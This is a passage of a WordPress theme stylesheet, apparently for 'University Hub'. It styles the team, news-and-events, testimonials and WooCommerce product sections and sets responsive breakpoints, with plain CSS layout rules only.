}
.home-section-team .team-meta span.phone::before {
content: "\f095";
}
.home-section-team .team-meta span.address::before {
content: "\f041";
}
.home-section-team .team-title {
font-size: 18px;
margin: 0;
padding: 10px 16px;
position: relative;
}
.home-section-team .team-text-wrap {
background: #ffffff none repeat scroll 0 0;
border-radius: 0;
color: #ffffff;
display: block;
left: 0;
padding: 5px 10px;
}
.home-section-team .team-title a {
color: #00387d;
}
.home-section-team .team-title a:hover {
color:#001837;
}
.home-section-team  .teams-col-1 .team-item{
width: 100%;
}
.home-section-team  .teams-col-2 .team-item{
width: 50%;
}
.home-section-team  .teams-col-3 .team-item{
width: 33.33%;
}
.home-section-team  .teams-col-4 .team-item{
width: 25%;
}
.sidebar .home-section-team  .team-item,
#footer-widgets .home-section-team  .team-item{
width: 100%;
}
#university-hub-front-page-widgets .home-section-team {
background: #f9f9f9 none repeat scroll 0 0;
} #university-hub-front-page-widgets .university_hub_widget_featured_page .container {
width: 1349px;
padding: 0;
max-width: 100%;
}
#university-hub-front-page-widgets .featured-page-widget img.alignleft {
margin-right: 60px;
vertical-align: middle;
margin-bottom: 0;
max-width: 50%;
}
#university-hub-front-page-widgets .featured-page-widget img.alignright {
margin-left: 60px;
vertical-align: middle;
margin-bottom: 0;
max-width: 50%;
}
#university-hub-front-page-widgets .fetured-page-content {
padding: 50px;
}
#university-hub-front-page-widgets .featured-page-widget.entry-content {
margin: 0;
background: #fff;
}
#university-hub-front-page-widgets .university_hub_widget_featured_page {
padding: 0;
} .home-section-featured-blocks article {
float: left;
padding: 0 15px;
}
.home-section-featured-blocks .featured-blocks-column-1 article{
width: 100%;
}
.home-section-featured-blocks .featured-blocks-column-2 article{
width: 50%;
}
.home-section-featured-blocks .featured-blocks-column-3 article{
width: 33.33%;
}
.home-section-featured-blocks .featured-blocks-column-4 article{
width: 25%;
}
.home-section-featured-blocks {
background: #179bd7 none repeat scroll 0 0;
float: left;
width: 100%;
padding: 40px 0;
}
.home-section-featured-blocks .entry-title a {
color:#fff;
font-weight: 400;
}
.home-section-featured-blocks p {
color: rgba(255, 255, 255, 0.75);
font-size: 14px;
font-weight: 500;
line-height: 1.7;
margin-bottom: 20px;
}
.home-section-featured-blocks .block-title a {
color: #fff;
} .home-section-news-and-events .block-meta span {
display: inline-block;
margin-right: 15px;
}
.home-section-news-and-events h2 {
color: #253b80;
font-size: 20px;
margin-bottom: 25px;
font-weight: 500;
}
.home-section-news-and-events h2::before {
content: "";
display: inline-block;
font-family: fontawesome;
margin-right: 10px;
font-weight: 300;
}
.home-section-news-and-events .recent-news h2::before{
content: "\f00a"
}
.home-section-news-and-events .recent-events h2::before{
content: "\f274"
}
.home-section-news-and-events h3 {
font-size: 17px;
font-weight: 500;
margin-bottom: 5px;
padding-right: 5px;
padding-top: 5px;
font-family: Roboto;
}
.home-section-news-and-events .recent-news {
float: left;
padding: 0 15px;
width: 65%;
}
.home-section-news-and-events .recent-events {
float: left;
padding: 0 15px;
width: 35%;
float: right;
}
.home-section-news-and-events .news-post {
float: left;
padding: 0 15px;
width: 50%;
}
.home-section-news-and-events .news-post:last-child {
border: medium none;
}
.home-section-news-and-events .news-post:nth-child(2n+1) {
clear: both;
}
.home-section-news-and-events .recent-events img {
max-width: 95px;
}
.home-section-news-and-events .event-post .entry-meta {
background: #ffab1f none repeat scroll 0 0;
border-radius: 8px 8px 5px 5px;
border-top: 3px solid #002147;
color: #ffffff;
float: left;
font-size: 30px;
font-weight: bold;
line-height: 1.4;
margin: 10px 20px 10px 0;
padding: 0 10px 10px;
position: relative;
text-align: center;
text-shadow: 0 0 1px #5d5d5d;
width: 71px;
}
.home-section-news-and-events .event-post .entry-meta::before {
border: 1px solid #ffab1f;
border-radius: 100%;
content: "";
display: block;
height: 25px;
left: 24px;
position: absolute;
top: -15px;
width: 25px;
}
.home-section-news-and-events .event-post .entry-meta::after {
border: 1px solid #ffffff;
border-radius: 100%;
content: "";
display: block;
height: 1px;
left: 0;
position: absolute;
top: 44px;
width: 100%;
}
.home-section-news-and-events p {
margin: 0;
}
.home-section-news-and-events .event-post .entry-meta a{
color: #fff;
}
.home-section-news-and-events .block-meta {
margin-bottom: 8px;
}
.home-section-news-and-events .event-post {
background: #fff none repeat scroll 0 0;
clear: both;
margin-top: 25px;
overflow: hidden;
padding: 0;
}
.home-section-news-and-events .event-post:first-child {
margin-top:0;
}
.home-section-news-and-events {
clear: both;
padding: 30px 0 30px;
background-color: #f7fcfe;
}
.home-section-news-and-events .inner-wrapper {
margin: 0 -15px;
}
.home-section-news-and-events .news-content {
padding: 7px 20px 14px;
background: #fff;
}
.home-section-news-and-events .news-post img{
margin-bottom:0;
}
.home-section-news-and-events .custom-entry-date {
float: left;
margin-right: 15px;
margin-bottom: 0;
}
.home-section-news-and-events .custom-entry-date span.entry-month {
background: #253b80 none repeat scroll 0 0;
color: #ffffff;
font-size: 14px;
font-weight: bold;
line-height: 12px;
padding: 8px 22px;
text-transform: uppercase;
width: 73px;
}
.home-section-news-and-events .custom-entry-date span.entry-day {
font-size: 38px;
font-weight: bold;
line-height: 26px;
overflow: hidden;
padding: 12px 0 22px;
background: #179bd7;
font-weight: bold;
color: #fff;
overflow: hidden;
width: 73px;
text-shadow:#505ba0 1px 1px,   #505ba0 2px 2px,   #505ba0 3px 3px,
#505ba0 4px 4px,   #505ba0 5px 5px,   #505ba0 6px 6px,
#505ba0 7px 7px,   #505ba0 8px 8px,   #505ba0 9px 9px,
#505ba0 10px 10px, #505ba0 11px 11px, #505ba0 12px 12px,
#505ba0 13px 13px, #505ba0 14px 14px, #505ba0 15px 15px,
#505ba0 16px 16px, #505ba0 17px 17px, #505ba0 18px 18px,
#505ba0 19px 19px, #505ba0 20px 20px, #505ba0 21px 21px,
#505ba0 22px 22px, #505ba0 23px 23px, #505ba0 24px 24px,
#505ba0 25px 25px, #505ba0 26px 26px, #505ba0 27px 27px,
#505ba0 28px 28px, #505ba0 29px 29px, #505ba0 30px 30px,
#505ba0 31px 31px, #505ba0 32px 32px, #505ba0 33px 33px,
#505ba0 34px 34px, #505ba0 35px 35px, #505ba0 36px 36px,
#505ba0 37px 37px, #505ba0 38px 38px, #505ba0 39px 39px,
#505ba0 40px 40px, #505ba0 41px 41px, #505ba0 42px 42px,
#505ba0 43px 43px, #505ba0 44px 44px, #505ba0 45px 45px,
#505ba0 46px 46px, #505ba0 47px 47px, #505ba0 48px 48px,
#505ba0 49px 49px, #505ba0 50px 50px, #505ba0 51px 51px,
#505ba0 52px 52px, #505ba0 53px 53px, #505ba0 54px 54px,
#505ba0 55px 55px, #505ba0 56px 56px, #505ba0 57px 57px,
#505ba0 58px 58px;
}
.home-section-news-and-events .custom-entry-date > span {
display: block;
text-align: center;
} #front-page-home-sections  .home-section-testimonials {
padding: 50px 0;
}
.home-section-testimonials {
background-attachment: fixed;
background-color: #4a4a4a;
background-size: cover;
position: relative;
z-index: 99;
color: #fff;
position: relative;
}
.home-section-testimonials  .testimonials-wrapper {
margin: 0 auto;
max-width: 800px;
text-align: center;
}
.home-section-testimonials::before {
background: #222 none repeat scroll 0 0;
content: "";
display: block;
height: 100%;
opacity: 0.6;
position: absolute;
top: 0;
width: 100%;
z-index: -1;
}
.home-section-testimonials .testimonials-thumb img {
border: 2px solid #ffffff;
border-radius: 100%;
}
.home-section-testimonials .testimonials-thumb {
margin-bottom: 25px;
}
.home-section-testimonials .testimonials-content-area p::before {
color: #fff;
content: "\f10d";
display: inline-block;
font-family: Fontawesome;
font-size: 26px;
margin-top: -10px;
margin-right: 20px;
}
.home-section-testimonials h3 a {
color: #179bd7;
}
.home-section-testimonials h3 a:hover {
color: #ff6000;
}
.home-section-testimonials .testimonials-content-area  p {
font-size: 17px;
font-style: italic;
margin-bottom: 30px;
position: relative;
line-height: 1.2;
color:rgba(255, 255, 255, 0.74);
}
.home-section-testimonials .testimonials-content-area {
padding-top: 20px;
}
.home-section-testimonials .cycle-pager {
bottom: -25px;
position: absolute;
right: 0;
text-align: center;
width: 100%;
}
.home-section-testimonials .cycle-pager span {
cursor: pointer;
font-size: 40px;
line-height: 1;
}
.home-section-testimonials .cycle-pager span.cycle-pager-active,
.home-section-testimonials .cycle-pager span:hover {
color: #179bd7
}
.home-section-testimonials .testimonials-item-inner > h3 {
font-size: 18px;
font-style: italic;
text-align: center;
} .university_hub_widget_products_grid .university-hub-woocommerce-product-grid-4 ul.products li.product {
margin: 0 1.5% 30px;
width: 22%;
}
.university_hub_widget_products_grid .university-hub-woocommerce-product-grid-3 ul.products li.product {
width: 30.3%;
margin: 0 1.5% 30px;
}
.university-hub-woocommerce ul {
margin: 0;
}
.university_hub_widget_products_grid .university-hub-woocommerce {
margin: 0 -15px;
}
#university-hub-front-page-widgets .university_hub_widget_products_grid {
padding-bottom: 0;
} .university-hub-woocommerce  .slick-prev {
left: 0;
z-index: 999;
}
.university-hub-woocommerce  .slick-next {
right: 0;
z-index: 999;
}
.university-hub-woocommerce  .slick-arrow {
bottom: 50%;
position: absolute;
}
.university-hub-woocommerce  .slick-arrow i {
background: #4fc3dd none repeat scroll 0 0;
color: #fff;
cursor: pointer;
font-size: 30px;
height: 40px;
line-height: 1.3;
position: relative;
text-align: center;
width: 40px;
}
.university-hub-woocommerce  ul.products li.product a img {
box-shadow: none;
display: block;
height: auto;
margin: 0 0 1em;
width: 100%;
}
.university-hub-woocommerce  .quantity .qty {
height: 36px;
text-align: center;
width: 3.631em;
}
.university-hub-woocommerce  ul.products li.product,
.university-hub-woocommerce -page ul.products li.product {
background: #ffffff none repeat scroll 0 0;
float: left;
list-style-type: none;
overflow: hidden;
position: relative;
text-align: center;
margin: 0 15px;
}
.university-hub-woocommerce  ul.products li.product .price del {
color: inherit;
display: inline-block;
}
.university-hub-woocommerce span.onsale {
background-color: #ff6000;
color: #ffffff;
position: absolute;
z-index: 99;
}
.university-hub-woocommerce  #review_form #respond p.stars {
margin: 10px 0;
padding: 0;
}
.university-hub-woocommerce  ul.products li.product .price ins {
font-weight: 700;
}
.university-hub-woocommerce  ul.products li.product .onsale::after{
content : '';
width : 0px;
height: 0px;
border-top: 4px solid transparent;
border-bottom: 4px solid transparent;
position: absolute;
top: 25px;
right: 2px;
-ms-transform: rotate(45deg);
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
}
.university-hub-woocommerce  ul.products li.product .onsale {
border-radius: 0;
box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
font-size: 14px;
font-weight: 400;
height: 60px;
line-height: 8px;
margin: 0;
min-height: 20px;
padding: 40px 0 0;
right: -40px;
text-align: center;
text-shadow: none;
text-transform: uppercase;
top: -12px;
transform: rotate(51deg);
width: 95px;
font-weight: bold;
}
.university-hub-woocommerce  ul.products li.product h3 {
font-size: 16px;
font-weight: normal;
letter-spacing: 1px;
margin-bottom: 7px;
width: 100%;
}
.university-hub-woocommerce.university-hub-woocommerce-product-grid-3 ul.products li.product .button {
left: 32%;
}
.university-hub-woocommerce ul.products li.product .button {
font-size: 15px;
left: 21%;
position: absolute;
text-align: center;
top: 35%;
transition: all 0.4s ease-in-out 0s;
visibility: hidden;
width: auto;
opacity: 0;
border:none;
text-transform: capitalize;
}
.university-hub-woocommerce ul.products li.product .button:hover {
color:#fff;
}
.university-hub-woocommerce  ul.products li.product:hover .button {
visibility:visible;
opacity: 1;
top: 40%;
}
.university-hub-woocommerce  .star-rating {
float: right;
font-family: star;
font-size: 1em;
height: 1em;
line-height: 1;
overflow: hidden;
position: relative;
width: 5.4em;
}
.university-hub-woocommerce  .star-rating::before {
color: #d3ced2;
content: "sssss";
float: left;
left: 0;
position: absolute;
top: 0;
}
.university-hub-woocommerce  .star-rating span {
float: left;
left: 0;
overflow: hidden;
padding-top: 1.5em;
position: absolute;
top: 0;
}
.university-hub-woocommerce  .star-rating span::before {
color: #ffd353;
content: "SSSSS";
left: 0;
position: absolute;
top: 0;
}
.university-hub-woocommerce  .woocommerce-product-rating {
display: block;
line-height: 2;
}
.university-hub-woocommerce  .woocommerce-product-rating::after,
.university-hub-woocommerce  .woocommerce-product-rating::before {
content: " ";
display: table;
}
.university-hub-woocommerce  .woocommerce-product-rating .star-rating {
float: left;
margin: 0.5em 4px 0 0;
}
.university-hub-woocommerce  .products .star-rating {
display: block;
float: none;
left: 25px;
position: absolute;
top: 62%;
}
.university-hub-woocommerce  .hreview-aggregate .star-rating {
margin: 10px 0 0;
}
.university-hub-woocommerce  ul.products li.product .price {
color: #77a464;
display: block;
font-size: 16px;
font-weight: 400;
margin-bottom: 15px;
}
.university-hub-woocommerce  ul.products li.product .star-rating {
font-size: 16px;
}
.university-hub-woocommerce a.button::after {
content: "\f217";
font-family: fontawesome;
margin-left: 10px;
} .woocommerce ul.products li.product mark,
.woocommerce ul.products li.product ins,
.woocommerce ul.products li.product mark,
.woocommerce ul.products li.product ins{
background: #fa6f6f none repeat scroll 0 0;
border-radius: 14px;
color: #ffffff;
font-weight: normal;
margin: 0 5px;
padding: 0 13px;
text-decoration: none;
}
.woocommerce ul.products li.product h3 {
font-size: 18px;
font-weight: normal;
padding: 0 0 0.5em;
}
.woocommerce .quantity .qty {
height: 36px;
text-align: center;
width: 3.631em;
}
.woocommerce div.product  .button {
vertical-align: middle;
float: left;
font-weight: normal;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
width: 24%;
margin: 0 0.5% 13px;
padding: 0 0 5px;
text-align: center;
float: left;
list-style-type: none;
position: relative;
box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
background: #fff;
overflow: hidden;
}
.woocommerce ul.products li.product .button {
border: medium none;
border-radius: 0;
box-shadow: none;
clear: both;
display: block;
float: none;
font-size: 15px;
font-weight: normal;
line-height: 1.5;
margin: 14px auto 14px;
max-width: 134px;
padding: 5px 10px;
text-align: center;
width: auto;
font-size: 15px;
transition: all 0.4s ease-in-out 0s;
text-transform: capitalize;
}
.woocommerce ul.products li.product .button::after {
content: "\f217";
font-family: fontawesome;
margin-left: 10px;
}
.woocommerce ul.products li.product .price del {
color: inherit;
display: inline-block;
}
.woocommerce span.onsale {
background-color: #fa6f6f;
}
.woocommerce ul.products li.product .star-rating {
font-size: 0.857em;
left: 20px;
position: absolute;
top: 10px;
}
.woocommerce #review_form #respond p.stars {
margin: 10px 0;
padding: 0;
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
background: none repeat scroll 0 0 #ffffff;
padding: 5px;
border: 1px solid #ddd;
}
.images .thumbnails a {
border: 1px solid #ddd;
clear: both;
}
#reviews .comment-form {
margin: 0;
}
.woocommerce ul.products li.product a {
text-align: center;
text-decoration: none;
} .woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
background: #179bd7;
box-shadow: inherit;
border-radius: 0;
color: #fff;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled,
.woocommerce input.button.alt[disabled]:disabled:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover{
background-color: #ff6000;
box-shadow: none;
color: #fff;
border: none;
}
.woocommerce div.product .woocommerce-tabs .panel{
background-color: #fff;
padding: 15px;
border-top:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
border-radius: 0;
float: left;
margin: 0 2px;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
border-radius: 17px;
height: 33px;
margin-top: 1px;
padding-left: 15px;
width: auto;
}
.woocommerce input#billing_phone {
padding: 5px;
border: 1px solid #ddd;
}
.woocommerce .select2-container .select2-choice {
border: 1px solid #ddd;
border-radius: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
padding: 6px 5px;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
border: 1px solid #ddd;
border-top:2px solid #ddd;
}
.woocommerce-checkout #payment ul.payment_methods li {
list-style: outside none none;
}
.woocommerce-checkout #payment,
.woocommerce table {
background: none repeat scroll 0 0 #ffffff;
}
.woocommerce table.shop_table {
border: medium none;
}
.woocommerce table.shop_table {
border-collapse: collapse;
}
.woocommerce caption,
.woocommerce th,
.woocommerce td {
font-weight: 400;
padding: 5px;
text-align: center;
}
.woocommerce table.shop_table th {
font-weight: normal;
padding: 6px 12px;
}
.woocommerce table.shop_table td {
padding: 5px;
text-align: center;
}
.woocommerce a.remove {
background: #ff6000 none repeat scroll 0 0;
color: #ffffff!important;
margin: 0 auto;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
display: block;
font-size: 16px;
font-weight: normal;
margin-bottom: 1em;
padding: 10px 20px;
text-align: center;
}
.woocommerce div.product .product_title {
clear: none;
font-size: 28px;
margin: 0 0 5px;
padding: 0 0 10px;
}
.page-numbers {
background: none repeat scroll 0 0 #ffffff;
}
.woocommerce nav.woocommerce-pagination {
margin-bottom: 30px;
text-align: center;
}
.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
margin-top: 0;
}
.woocommerce div.product .woocommerce-product-rating {
margin-bottom: 15px;
}
.woocommerce ul.products li.product .onsale{
border-radius: 0;
box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
font-size: 14px;
font-weight: 400;
height: 60px;
line-height: 8px;
margin: 0;
min-height: 20px;
padding: 40px 0 0;
right: -40px;
text-align: center;
text-shadow: none;
text-transform: uppercase;
top: -12px;
transform: rotate(51deg);
width: 95px;
font-weight: bold;
}
.cart button.single_add_to_cart_button {
margin-left: 15px;
}
.woocommerce .actions  p {
margin: 0;
}
.woocommerce table.shop_table.cart thead {
background: #179bd7 none repeat scroll 0 0;
color: #ffffff;
}
.woocommerce .checkout h3 {
font-size: 20px;
}
.woocommerce #ship-to-different-address .checkbox + br {
display: none;
}
.woocommerce .checkout-button.button.alt.wc-forward {
display: inline-block;
width: auto;
}
.woocommerce .authorbox {
background: #ffffff none repeat scroll 0 0;
margin-top: 20px;
overflow: hidden;
padding: 15px;
}
.woocommerce .authorbox img {
border-radius: 100%;
}
.woocommerce .authorbox .author-avatar {
float: left;
margin: 5px 15px 10px 0;
}
.woocommerce .authorbox.no-author-avatar .author-info {
margin-left: 0;
}
.woocommerce .authorbox .author-bio-posts-content {
margin-top: 10px;
}
.woocommerce .authorbox .author-bio-posts-content p {
margin: 0;
}
.woocommerce .authorbox .author-bio-posts-content ul {
list-style-position: inside;
margin: 0;
}
.woocommerce ul.products li.product .price {
font-size: 16px;
} .woocommerce #review_form_wrapper #commentform {
margin: 0 -15px;
}
.woocommerce p.comment-form-rating {
clear: both;
}
.woocommerce #review_form #respond p {
margin: 0 0 10px;
padding: 10px 15px;
}
.woocommerce .star-rating span::before {
color: #ffd353;
}
.woocommerce ul.products li.product .star-rating {
font-size: 16px;
} .authorbox {
background: #ffffff none repeat scroll 0 0;
margin-top: 20px;
overflow: hidden;
padding: 15px;
}
.authorbox img {
border-radius: 100%;
}
.authorbox .author-avatar {
float: left;
margin: 5px 15px 10px 0;
}
.authorbox.no-author-avatar .author-info {
margin-left: 0;
}
.authorbox .author-bio-posts-content {
margin-top: 10px;
}
.authorbox .author-bio-posts-content p {
margin: 0;
}  @media only screen and (min-width:1400px) {
.university_hub_widget_featured_page .container {
width: 1230px;
padding:0 15px;
max-width: 100%;
}
} @media only screen and (max-width:1300px) {
#news-ticker {
width: 187px;
}
.container {
width: 97%;
}
.comments-area form#commentform p {
float: left;
width: 100%;
}
#comments input#submit {
width: auto;
}
.right-header {
width: auto;
}
.main-navigation ul li a {
border-bottom: 1px solid rgba(221, 221, 221, 0.34);
padding: 15px 10px;
}
.main-navigation ul li li a {
padding: 9px 0;
}
.main-navigation ul li li a {
margin: 0;
}
.header-search-box .search-box-wrap {
width: 200px;
}
.search-form input.search-field {
width: 85%;
}
#main-slider .cycle-caption {
max-width: 50%;
bottom: 20%;
left: 15px;
}
#main-slider h3 {
font-size: 20px;
}
#main-slider .cycle-caption .caption-wrap {
max-width: inherit;
}
#main-slider .next-prev-wrapper {
max-width: 100%;
}
.home-section-testimonials article.cycle-slide {
padding-left:5%;
padding-right:5%;
}
.authorbox .author-info,
.authorbox .author-bio-posts-content {
float: left;
max-width:70%;
width: 70%;
}
#main-slider .cycle-prev {
right: 70px;
}
#main-slider .cycle-next {
right: 30px;
}
.home-section-services .services-item h3 {
font-size: 20px;
}
.home-section-call-to-action .cta-content {
width: 79%;
}
.home-section-call-to-action .cta-buttons {
padding: 15px 0;
}
.home-section-call-to-action .cta-btn {
clear: both;
float: right;
margin: 0 0 15px;
padding: 9px 15px;
min-width: 150px;
}
#front-page-home-sections .home-section-call-to-action .section-title {
font-size: 23px;
}
.home-section-news-and-events p {
margin: 0;
line-height: 1.4;
}
#university-hub-front-page-widgets .featured-page-widget img.alignleft {
margin-bottom: 0;
margin-right: 30px;
max-width: 45%;
}
.site-layout-boxed #page {
max-width: 93%;
}
.site-layout-boxed #page .top-news-title {
margin-left: -30px;
padding-left: 15px;
}
} @media only screen and (max-width:1023px) {
.site-header.fixed, .home .site-header.fixed{
position: absolute;
background-color: inherit;
box-shadow: inherit;
}
.site-layout-boxed #page {
max-width: 100%;
margin-top: 45px;
}
h1 {
font-size: 28px;
}
h2 {
font-size: 22px;
}
#main-slider .cycle-caption {
max-width: 70%;
bottom: 17%;
}
td,
th {
font-size: 12px;
padding: 2px;
}
.university_hub_widget_contact .wpcf7-form > p {
width: 100%;
}
.home-section-testimonials article.cycle-slide {
padding-left:0;
padding-right:0;
}
body.three-columns-enabled #primary,
body.three-columns-enabled #content .sidebar,
body #content #primary, body #content .sidebar {
border-bottom: 1px solid #dddddd;
margin-bottom: 20px;
padding-bottom: 20px;
width: 100%;
}
#main-slider .cycle-next {
right: 25px;
}
#latest-news.home-section-latest-news .latest-news-item {
width: 50%;
}
.home-section-latest-news .latest-news-item.news-featured {
width: 100%;
}
.home-section-latest-news .latest-news-item:nth-child(3n),
.home-section-latest-news .latest-news-item:nth-child(6n) {
clear: none;
}
.home-section-latest-news .latest-news-wrapper.latest-news-layout-2 .latest-news-item:nth-child(3n){
clear: both;
}
#university-hub-front-page-widgets .widget {
padding: 30px 0;
}
.widget-area .home-section-latest-news .latest-news-meta li.news-read-more {
float: none;
margin-top: 10px;
}
.widget-area .home-section-latest-news .latest-news-meta li {
display: inline-block;
float: none;
margin-right: 0;
}
.home-section-team .team-title {
padding: 0 5px;
}
.home-section-services .services-item {
padding: 10px;
}
.home-section-team .teams-col-4 .team-item,
.home-section-services .services-col-4 .services-item  {
width: 50%;
}
.home-section-services .services-col-4 .services-item:nth-child(4n+1)    {
clear: inherit;
}
.home-section-portfolio .popup-link  {
top: 35px;
}
} @media only screen and (max-width:1000px) {
body {
padding-top: 0;
}
#main-nav {
margin-top: 15px;
background-color: transparent;
}
.menu-toggle {
display: block;
font-size: 16px;
margin: 0 auto;
}
#tophead .menu-toggle {
padding: 8px 10px 9px;
}
.dropdown-toggle {
background-color: transparent;
color: rgba(255, 255, 255, 0.74);
display: block;
font-size: 16px;
line-height: 1.516;
padding: 14px 15px;
position: absolute;
right: 0;
top: 0;
z-index: 999;
}
#top-nav .dropdown-toggle {
padding: 8px 10px;
line-height: 1.55;
}
#top-nav ul ul {
padding-top: 0;
padding-right: 0;
}
#top-nav ul ul li {
float: none;
}
#top-nav ul li.menu-item-has-children ul ul a,
#top-nav ul li.page_item_has_children ul ul a {
padding-right: 0;
}
#top-nav ul ul ul {
left: 0;
}
#top-nav ul ul ul .dropdown-toggle {
display: none;
}
.dropdown-toggle:hover,
.dropdown-toggle:focus {
background-color: transparent;
color: #fff;
}
.main-navigation li a:hover {
background-color: transparent;
}
.main-navigation li.current-menu-item .dropdown-toggle,
.main-navigation li.current_page_item .dropdown-toggle {
color: #fff;
}
.dropdown-toggle:after {
content: "\f107";
font-family: FontAwesome;
}
.dropdown-toggle.toggled-on::after {
content: "\f106";
}
.sub-menu .dropdown-toggle {
padding: 8px 15px;
}
.main-navigation ul li.menu-item-has-children > a::after,
.main-navigation ul li.page_item_has_children > a::after,
#top-nav ul li.menu-item-has-children > a::after,
#top-nav ul li.page_item_has_children > a::after {
display: none;
}
.menu-inside-wrapper {
background-color: #179bd7;
display: none;
}
.main-navigation ul li a {
color: rgba(255, 255, 255, 0.74);
}
.is-open .menu-inside-wrapper {
display: block;
}
.main-navigation li {
display: block;
float: none;
text-align: left;
}
.main-navigation ul ul {
padding-top: 0;
padding-right: 0;
}
.main-navigation ul li.menu-item-has-children a,
.main-navigation ul li.page_item_has_children a {
padding-right: 40px;
}
.main-navigation ul li:hover > ul.sub-menu,
#top-nav ul li:hover > ul.sub-menu {
display: none;
}
.main-navigation ul li:hover > ul.sub-menu.toggled-on,
#top-nav ul li:hover > ul.sub-menu.toggled-on {
display: block;
}
.main-navigation ul.sub-menu.toggled-on,
#top-nav ul.sub-menu.toggled-on {
display: block;
position: relative;
opacity: 1;
-webkit-transform: scale(1, 1);
transform: scale(1, 1);
transition: transform 0.3s ease, opacity 0.2s ease .1s;
-webkit-transition: -webkit-transform 0.3s ease, opacity 0.2s ease .1s;
}
.main-navigation ul ul ul {
left: 0;
}
.header-search-box {
float: none;
position: relative;
}
.header-search-box .search-box-wrap {
width: 100%;
padding: 10px;
}
.header-search-box .search-form input.search-field {
box-sizing: border-box;
margin: 0;
padding-right: 38px;
width: 100%;
}
.header-search-box .search-form input.search-field {
height: 33px;
}
.header-search-box .search-form .search-submit {
top: 0;
right: 0;
}
a#mobile-trigger {
display: block;
float: left;
padding-left: 25px;
}
.sidr-main-open  a#mobile-trigger{
padding-left:278px;
}
.mobile-nav-wrap {
background: #242424  none repeat scroll 0 0;
display: block;
left: 0;
padding: 6px;
position: fixed;
text-align: center;
top: 0;
width: 100%;
z-index: 999999;
}
.logged-in .mobile-nav-wrap {
top: 45px;
height: 49px;
}
#mobile-trigger i {
background-color: #ff6000;
box-shadow: 0 1px 2px #242424 ;
color: #ffffff;
font-size: 21px;
padding: 6px 8px;
}
.sidr ul li ul li a,
.sidr ul li ul li span {
line-height: 1.5;
padding-bottom: 10px;
padding-left: 30px;
padding-top: 10px !important;
} #top-nav .menu-inside-wrapper {
display: none;
}
#top-nav .is-open .menu-inside-wrapper {
display: block;
position: absolute;
right: 0;
top: 41px;
width: 450px;
z-index: 999;
}
#top-nav li {
display: block;
float: none;
}
#mobile-trigger2 {
text-align: right;
transition: inherit;
padding-right: 25px;
}
.sidr2-open #mobile-trigger2 {
padding-right: 278px;
}
#mobile-trigger2 i {
background-color: #253b80 ;
box-shadow: 0 1px 2px #242424 ;
color: #ffffff;
font-size: 21px;
padding: 6px 8px;
}
a#mobile-trigger2 {
float: right;
display: block;
}
.home-section-team .team-title {
font-size: 16px;
}
.home-section-team .team-item {
padding: 0 15px;
}
#primary,
.sidebar {
width: 100%;
}
.university_hub_widget_recent_posts .recent-posts-item {
clear: both;
float: left;
margin-top: 30px;
width: 100%;
}
.site-branding {
float: none;
margin: 0 auto;
max-width: 100%;
text-align: center;
}
.site-title {
margin-top: 10px;
font-size: 18px;
}
.home-section-latest-news .latest-news-item {
padding: 10px;
}
.slider-enabled .site-header {
position: inherit;
}
.site-description {
font-size: 12px;
font-weight: 400;
letter-spacing: 0;
}
.top-news {
float: left;
width: 50%;
}
#masthead {
padding: 15px 0;
}
#quick-contact li {
font-size: 12px;
line-height: 0.8;
margin-left: 8px;
margin-top: 5px;
padding: 0 5px 0 35px;
}
#quick-contact li::before {
font-size: 25px;
}
a.quick-call, span.main-address {
font-size: 14px;
}
.home-section-call-to-action .cta-content {
width: 100%;
text-align: center;
}
.home-section-call-to-action .cta-buttons {
padding: 15px 0;
float: none;
width: 100%;
clear: both;
}
.home-section-call-to-action .cta-btn {
clear: both;
float: right;
min-width: auto;
padding: 5px 15px;
float: none;
display: inline-block;
